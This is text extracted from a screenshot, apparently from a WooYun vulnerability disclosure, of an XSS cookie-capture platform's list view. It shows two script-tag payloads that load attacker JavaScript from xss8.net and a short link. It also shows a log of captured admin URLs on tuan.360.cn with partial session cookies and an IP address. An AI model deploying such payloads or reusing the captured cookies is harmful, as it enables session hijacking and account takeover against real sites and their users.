 列表管理
删除 返回 搜索：Url地址： 或时间： 搜索
模块 Cookie&Url
代码 <script src=http://www.xss8.net/?c=gonO5></script>
复制地址
<script src=http://x.co/3oJ19></script>
复制短地址
进入样式列表
序列号 Url地址 Cookie IP 添加时间 操作
264866 http://admin.tuan.360.cn:8360/index.php? B=ID=274191389581556:V=2:S=f5b87583a1; __guid=1... 216.244.73.53 2014-05-09 14:54:34 详情 删除
do=feed...
264864 http://admin.tuan.360.cn:8360/index.php? B=ID=274191389581556:V=2:S=f5b87583a1; __guid=1... 216.244.73.53 2014-05-09 14:54:18 详情 删除
do=feed...
264862 http://admin.tuan.360.cn:8360/index.php? B=ID=274191389581556:V=2:S=f5b87583a1; __guid=1... 216.244.73.53 2014-05-09 14:52:43 详情 删除
do=feed...
www.wooyun.org